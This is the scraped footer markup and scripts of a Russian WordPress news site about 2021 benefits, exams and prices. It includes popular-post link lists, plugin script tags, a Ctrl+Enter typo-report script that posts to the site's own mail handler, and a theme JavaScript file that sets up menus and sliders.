id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script src=https://2021god.com/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js id=jquery-easing-js></script> <script src=https://2021god.com/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js id=masterslider-core-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/custom.js
body_size: 537
content:
(function($){"use strict";$('#main-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$("#main-menu").show();$('#main-menu ul.menu').superfish({hoverClass:'over',delay:0,animation:{opacity:'show',height:'show'},speed:150,autoArrows:false,dropShadows:true,});$('.top-menu .menu ul').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$('.footer-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$(".feat-section .tab-titles ul li").click(function(){$(".feat-section .tab-titles ul li").removeClass('active');$(this).addClass("active");$(".feat-section .tab-content").hide();var selected_tab=$(this).find("a").attr("href");$(selected_tab).fadeIn();return false;});$("ul.slides").show();$('.section1 .list-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec1-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.section2 .sec-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec2-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.widget-title h4').each(function(){var me=$(this);me.html(me.text().replace(/^(.+?\s)/,'<span>$1</span> '));});$(".widget_video iframe").each(function(){var ifr_source=$(this).attr('src');var wmode="wmode=transparent";if(ifr_source.indexOf('?')!=-1)$(this).attr('src',ifr_source+'&'+wmode);else $(this).attr('src',ifr_source+'?'+wmode);});})(jQuery);